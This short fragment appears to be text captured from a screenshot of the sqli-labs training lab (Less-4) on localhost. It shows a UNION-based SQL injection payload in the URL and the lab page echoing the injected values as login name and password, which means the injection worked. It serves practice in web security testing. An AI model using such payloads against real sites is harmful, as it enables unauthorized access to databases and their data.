 http://127.0.0.1/sqli-labs-master/Less-4/?id=") union select 1,2,3 --+
Post data Referrer 0xHEX %URL BASE64 Insert string
Welcome Dhakkan
Your Login name:2
Your Password:3